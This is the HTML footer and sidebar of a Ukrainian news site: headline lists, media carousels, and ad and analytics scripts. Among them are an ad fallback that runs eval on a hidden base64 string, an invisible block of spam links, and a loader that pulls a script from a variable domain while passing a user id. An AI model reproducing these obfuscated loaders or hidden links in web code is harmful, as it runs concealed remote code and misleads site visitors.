                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">885</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769280482-rf-vidpravila-na-peregovori-v-abu-dabi-naykrashchogo-peregovirnika.html">РФ відправила на переговори в Абу-Дабі "найкращого переговірника Путіна": що про нього відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">604</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769321979--viglyadali-mayzhe-yak-druzi-axios-diznavsya-pro-vzaemodiyu-ukrayini.html">"Виглядали майже як друзі": Axios дізнався про взаємодію України та РФ на переговорах</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">457</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769323554-belgorod-taganrog-i-perm-zanurilisya-v-blekaut-shcho-vidomo.html">Бєлгород, Таганрог і Перм занурилися в блекаут: що відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">436</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769265771-viyna-rf-proti-ukrayini-mozhe-perekinutisya-na-evropu.html">Війна РФ проти України може перекинутися на Європу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">434</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104588</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45702</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39309</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24017</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566267</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411417</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2451454d4a424b0a4b5643644349454d480a474b49"><span class="__cf_email__" data-cfemail="3a4f5b53545c551455485d7a5d575b535614595557">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
